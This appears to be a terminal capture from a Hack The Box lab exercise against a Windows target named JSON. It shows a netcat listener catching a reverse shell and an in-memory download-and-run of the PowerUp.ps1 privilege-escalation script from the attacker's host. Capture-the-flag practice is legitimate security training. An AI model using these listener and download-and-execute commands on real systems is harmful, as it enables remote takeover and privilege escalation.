 root@Kali:~/hackthebox/json# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.158 - - [22/Jul/2020 14:39:29] "GET /PowerUp.ps1 HTTP/1.1" 200 -
root@Kali:~/hackthebox/json# rlwrap nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.158.
Ncat: Connection from 10.10.10.158:50408.
Windows PowerShell running as user JSON$ on JSON
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>IEX(New-Object Net.WebClient).downloadString('http://10.10.16.117/PowerUp.ps1')
PS C:\windows\system32\inetsrv>